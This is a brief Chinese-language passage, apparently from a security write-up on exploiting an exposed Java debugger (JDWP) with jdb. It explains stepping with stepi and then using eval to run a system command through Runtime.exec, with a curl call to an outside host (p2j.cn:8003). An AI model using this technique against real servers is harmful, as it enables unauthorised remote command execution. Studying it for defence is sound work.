 因为他使用的是暂停模式,所以我们可以直接在jdb中执行stepi命令来执行当前指令,否则我们需要使用stop 命令来设置断点了,然后我们就可以使用eval或者print指令来调用Runtime去执行系统命令:eval java.lang.Runtime.getRuntime().exec("curl p2j.cn:8003").getInputStream())